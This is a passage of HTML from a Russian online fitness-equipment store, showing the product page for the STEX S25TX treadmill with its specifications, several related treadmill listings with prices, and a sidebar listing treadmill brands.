value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="25085" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">b988e565c804</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-stex/" class="cmsmasters_cat_color cmsmasters_cat_734" rel="category tag">Беговые дорожки STEX</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-stex-s25tx/?action=asd&id=25085" class="compare button cmsmasters_compare_btn" data-product_id="25085" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-25085 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="25085"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25085,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=25085&#038;_wpnonce=a2048cca4c"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="25085"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=25085"
class="compare button  "
data-product_id="25085"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="25085">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table>
<tr>
<td>Производитель:</td>
<td>STEX</td>
</tr>
<tr>
<td>Тип</td>
<td>электрическая</td>
</tr>
<tr>
<td>Скорость движения бегового полотна</td>
<td>до 25 км/ч</td>
</tr>
<tr>
<td>Двигатель (л.с.)</td>
<td>5.5 л.с.</td>
</tr>
<tr>
<td>Регулировка угла наклона бегового полотна</td>
<td>автоматическая (плавная), максимальный угол наклона 20 град.</td>
</tr>
<tr>
<td>Ширина бегового полотна</td>
<td>56 см</td>
</tr>
<tr>
<td>Длина бегового полотна</td>
<td>160 см</td>
</tr>
<tr>
<td>Система амортизации</td>
<td>Есть</td>
</tr>
<tr>
<td>Консоль</td>
<td>цветной дисплей</td>
</tr>
<tr>
<td>Показания консоли</td>
<td>текущая скорость, расход энергии, пройденная дистанция, темп, угол наклона</td>
</tr>
<tr>
<td>Измерение пульса</td>
<td>есть (встроенный датчик), кардиодатчик на ручке, возможность подключения беспроводного датчика</td>
</tr>
<tr>
<td>Количество встроенных программ тренировки</td>
<td>38 </td>
</tr>
<tr>
<td>Возможность профессионального использования</td>
<td>есть</td>
</tr>
<tr>
<td>Максимальный вес пользователя</td>
<td>180 кг</td>
</tr>
<tr>
<td>Удобства</td>
<td>подставка для стакана, транспортировочные ролики/колеса, компенсаторы неровности пола</td>
</tr>
<tr>
<td>Вентилятор</td>
<td>нет</td>
</tr>
<tr>
<td>Прочее</td>
<td>Подключение к компьютеру, опционально: подключение HDTV 17”монитора; USB-порт</td>
</tr>
<tr>
<td>Вес</td>
<td>220 кг</td>
</tr>
<tr>
<td>Размеры в рабочем состоянии (Д*Ш*В)</td>
<td>216x96x161 см</td>
</tr>
</table>
<p>Беговая дорожка Stex S25TX.</p>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15710 status-publish first instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - CARBON T556 Беговая дорожка." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/566fbbfb17f50.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 3 - CARBON T556 Беговая дорожка." decoding="async" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15710" data-quantity="1" data-product_id="15710" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15710"></a><a href="/product/begovaya-dorozhka-stex-s25tx/?action=asd&id=15710" class="compare button cmsmasters_compare_btn" data-product_id="15710" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15710"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-stex-s25tx/?add_to_wishlist=15710" rel="nofollow" data-product-id="15710" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15710">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">CARBON T556 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>41690<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15153 status-publish instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/evo-fitness-genesis-elektricheskaya-begovaya-dorozhka-dl/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - EVO FITNESS Genesis электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" /><img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-540x540.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 5 - EVO FITNESS Genesis электрическая беговая дорожка для дома." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-540x540.jpg 540w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-360x360.jpg 360w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600-580x580.jpg 580w, https://fitness-tovar.ru/wp-content/uploads/2018/07/EVO_Genesis_3-600x600.jpg 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15153" data-quantity="1" data-product_id="15153" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15153"></a><a href="/product/begovaya-dorozhka-stex-s25tx/?action=asd&id=15153" class="compare button cmsmasters_compare_btn" data-product_id="15153" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15153"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-stex-s25tx/?add_to_wishlist=15153" rel="nofollow" data-product-id="15153" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/evo-fitness-genesis-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/evo-fitness-genesis-elektricheskaya-begovaya-dorozhka-dl/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15153">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/evo-fitness-genesis-elektricheskaya-begovaya-dorozhka-dl/">EVO FITNESS Genesis электрическая беговая дорожка для дома</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>42990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-24458 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/">
<img width="540" height="463" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110e-540x463.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - Беговая дорожка KPT KP-4110E." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24458" data-quantity="1" data-product_id="24458" data-product_sku="79c1d5cdc821" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24458"></a><a href="/product/begovaya-dorozhka-stex-s25tx/?action=asd&id=24458" class="compare button cmsmasters_compare_btn" data-product_id="24458" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24458"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-stex-s25tx/?add_to_wishlist=24458" rel="nofollow" data-product-id="24458" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24458">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/">Беговая дорожка KPT KP-4110E</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>31104<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</section>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
<p class="search_button">
<button type="submit" class="cmsmasters_theme_icon_search"></button>
</p>
</form>
</div>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widgettitle">Корзина</h3><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Категории товаров</h3><ul class="product-categories"><li class="cat-item cat-item-1646"><a href="https://fitness-tovar.ru/basketbolnye-stojki/">Баскетбольные стойки</a></li>
<li class="cat-item cat-item-101"><a href="https://fitness-tovar.ru/batuty/">Батуты с сеткой</a></li>
<li class="cat-item cat-item-103 cat-parent current-cat-parent"><a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a><ul class='children'>
<li class="cat-item cat-item-704"><a href="https://fitness-tovar.ru/begovye-dorozhki-adidas/">Беговые дорожки Adidas</a></li>
<li class="cat-item cat-item-689"><a href="https://fitness-tovar.ru/begovye-dorozhki-aerofit/">Беговые дорожки AeroFIT</a></li>
<li class="cat-item cat-item-654"><a href="https://fitness-tovar.ru/begovye-dorozhki-alex/">Беговые дорожки Alex</a></li>
<li class="cat-item cat-item-670"><a href="https://fitness-tovar.ru/begovye-dorozhki-alilife/">Беговые дорожки Alilife</a></li>
<li class="cat-item cat-item-661"><a href="https://fitness-tovar.ru/begovye-dorozhki-alpha-fitness/">Беговые дорожки Alpha Fitness</a></li>
<li class="cat-item cat-item-710"><a href="https://fitness-tovar.ru/begovye-dorozhki-ammity/">Беговые дорожки Ammity</a></li>
<li class="cat-item cat-item-680"><a href="https://fitness-tovar.ru/begovye-dorozhki-applegate/">Беговые дорожки APPLEGATE</a></li>
<li class="cat-item cat-item-632"><a href="https://fitness-tovar.ru/begovye-dorozhki-atemi/">Беговые дорожки ATEMI</a></li>
<li class="cat-item cat-item-684"><a href="https://fitness-tovar.ru/begovye-dorozhki-basic-fitness/">Беговые дорожки BASIC FITNESS</a></li>
<li class="cat-item cat-item-687"><a href="https://fitness-tovar.ru/begovye-dorozhki-bh-fitness/">Беговые дорожки BH Fitness</a></li>
<li class="cat-item cat-item-644"><a href="https://fitness-tovar.ru/begovye-dorozhki-body-sculpture/">Беговые дорожки Body Sculpture</a></li>
<li class="cat-item cat-item-693"><a href="https://fitness-tovar.ru/begovye-dorozhki-bowflex/">Беговые дорожки BOWFLEX</a></li>
<li class="cat-item cat-item-717"><a href="https://fitness-tovar.ru/begovye-dorozhki-bronze-gym/">Беговые дорожки Bronze Gym</a></li>
<li class="cat-item cat-item-633"><a href="https://fitness-tovar.ru/begovye-dorozhki-brumer/">Беговые дорожки Brumer</a></li>
<li class="cat-item cat-item-657"><a href="https://fitness-tovar.ru/begovye-dorozhki-carbon-fitness/">Беговые дорожки Carbon Fitness</a></li>
<li class="cat-item cat-item-678"><a href="https://fitness-tovar.ru/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></li>
<li class="cat-item cat-item-663"><a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/">Беговые дорожки Clear Fit</a></li>
<li class="cat-item cat-item-742"><a href="https://fitness-tovar.ru/begovye-dorozhki-cybex/">Беговые дорожки Cybex</a></li>
<li class="cat-item cat-item-651"><a href="https://fitness-tovar.ru/begovye-dorozhki-dender/">Беговые дорожки Dender</a></li>
<li class="cat-item cat-item-637"><a href="https://fitness-tovar.ru/begovye-dorozhki-deus/">Беговые дорожки Deus</a></li>
<li class="cat-item cat-item-636"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfc/">Беговые дорожки DFC</a></li>
<li class="cat-item cat-item-669"><a href="https://fitness-tovar.ru/begovye-dorozhki-dfit/">Беговые дорожки Dfit</a></li>
<li class="cat-item cat-item-683"><a href="https://fitness-tovar.ru/begovye-dorozhki-diadora-fitness/">Беговые дорожки Diadora Fitness</a></li>
<li class="cat-item cat-item-665"><a href="https://fitness-tovar.ru/begovye-dorozhki-diamond-fitness/">Беговые дорожки Diamond Fitness</a></li>
<li class="cat-item cat-item-645"><a href="https://fitness-tovar.ru/begovye-dorozhki-domyos/">Беговые дорожки Domyos</a></li>
<li class="cat-item cat-item-722"><a href="https://fitness-tovar.ru/begovye-dorozhki-endurance/">Беговые дорожки Endurance</a></li>
<li class="cat-item cat-item-667"><a href="https://fitness-tovar.ru/begovye-dorozhki-energetics/">Беговые дорожки ENERGETICS</a></li>
<li class="cat-item cat-item-696"><a href="https://fitness-tovar.ru/begovye-dorozhki-eurofit/">Беговые дорожки Eurofit</a></li>
<li class="cat-item cat-item-652"><a href="https://fitness-tovar.ru/begovye-dorozhki-evo-fitness/">Беговые дорожки Evo fitness</a></li>
<li class="cat-item cat-item-666"><a href="https://fitness-tovar.ru/begovye-dorozhki-family/">Беговые дорожки Family</a></li>
<li class="cat-item cat-item-655"><a href="https://fitness-tovar.ru/begovye-dorozhki-ferrum/">Беговые дорожки Ferrum</a></li>
<li class="cat-item cat-item-702"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitex/">Беговые дорожки Fitex</a></li>
<li class="cat-item cat-item-674"><a href="https://fitness-tovar.ru/begovye-dorozhki-fitlux/">Беговые дорожки Fitlux</a></li>
<li class="cat-item cat-item-749"><a href="https://fitness-tovar.ru/begovye-dorozhki-freemotion-fitness/">Беговые дорожки FreeMotion Fitness</a></li>
<li class="cat-item cat-item-745"><a href="https://fitness-tovar.ru/begovye-dorozhki-frevola/">Беговые дорожки FREVOLA</a></li>
<li class="cat-item cat-item-697"><a href="https://fitness-tovar.ru/begovye-dorozhki-horizon/">Беговые дорожки Horizon</a></li>
<li class="cat-item cat-item-631"><a href="https://fitness-tovar.ru/begovye-dorozhki-housefit/">Беговые дорожки HouseFit</a></li>
<li class="cat-item cat-item-1621"><a href="https://fitness-tovar.ru/begovye-dorozhki-hyper-boost/">Беговые дорожки Hyper Boost</a></li>
<li class="cat-item cat-item-694"><a href="https://fitness-tovar.ru/begovye-dorozhki-impulse/">Беговые дорожки Impulse</a></li>
<li class="cat-item cat-item-648"><a href="https://fitness-tovar.ru/begovye-dorozhki-intensor/">Беговые дорожки Intensor</a></li>
<li class="cat-item cat-item-747"><a href="https://fitness-tovar.ru/begovye-dorozhki-intenza-fitness/">Беговые дорожки Intenza Fitness</a></li>
<li class="cat-item cat-item-721"><a href="https://fitness-tovar.ru/begovye-dorozhki-iron-master/">Беговые дорожки Iron Master</a></li>
<li class="cat-item cat-item-662"><a href="https://fitness-tovar.ru/begovye-dorozhki-izhimio/">Беговые дорожки IZHIMIO</a></li>
<li class="cat-item cat-item-672"><a href="https://fitness-tovar.ru/begovye-dorozhki-jkexer/">Беговые дорожки JKExer</a></li>
<li class="cat-item cat-item-729"><a href="https://fitness-tovar.ru/begovye-dorozhki-johnson/">Беговые дорожки JOHNSON</a></li>
<li class="cat-item cat-item-647"><a href="https://fitness-tovar.ru/begovye-dorozhki-k-power/">Беговые дорожки K-Power</a></li>
<li class="cat-item cat-item-675"><a href="https://fitness-tovar.ru/begovye-dorozhki-kampfer/">Беговые дорожки Kampfer</a></li>
<li class="cat-item cat-item-700"><a href="https://fitness-tovar.ru/begovye-dorozhki-key-point/">Беговые дорожки Key Point</a></li>
<li class="cat-item cat-item-643"><a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/">Беговые дорожки KPT</a></li>
